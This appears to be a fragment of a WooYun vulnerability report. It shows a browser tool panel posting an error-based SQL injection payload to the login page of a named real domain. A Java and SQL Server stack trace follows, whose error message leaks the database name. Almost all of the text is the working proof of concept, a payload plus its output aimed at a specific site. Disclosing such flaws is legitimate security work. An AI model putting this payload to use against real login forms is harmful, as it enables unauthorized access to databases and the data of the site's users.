 Load URL
weixin.sunits.com/wx/login!login.do
Split URL
Execute
Enable Post data
Enable Referrer
Post data
itCode='%2bconvert(int%2cdb_name())%2b'&password=g00dPa%24%24w0rD
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:96)
root cause
com.microsoft.sqlserver.jdbc.SQLServerException: 在将 nvarchar 值 'wx' 转换成数据类型 int 时失败。
com.microsoft.sqlserver.jdbc.SQLServerException.makeFromDatabaseError(SQLServerException.java:197)
com.microsoft.sqlserver.jdbc.SQLServerResultSet$FetchBuffer.nextRow(SQLServerResultSet.java:4762)
com.microsoft.sqlserver.jdbc.SQLServerResultSet.fetchBufferNext(SQLServerResultSet.java:1682)
com.microsoft.sqlserver.jdbc.SQLServerResultSet.next(SQLServerResultSet.java:955)
com.mchange.v2.c3p0.impl.NewProxyResultSet.next(NewProxyResultSet.java:2859)
org.hibernate.loader.Loader.doQuery(Loader.java:697)
org.hibernate.loader.Loader.doQueryAndInitializeNonLazyCollections(Loader.java:236)
org.hibernate.loader.Loader.doList(Loader.java:2213)
org.hibernate.loader.Loader.listIgnoreQueryCache(Loader.java:2104)
www.wooyun.org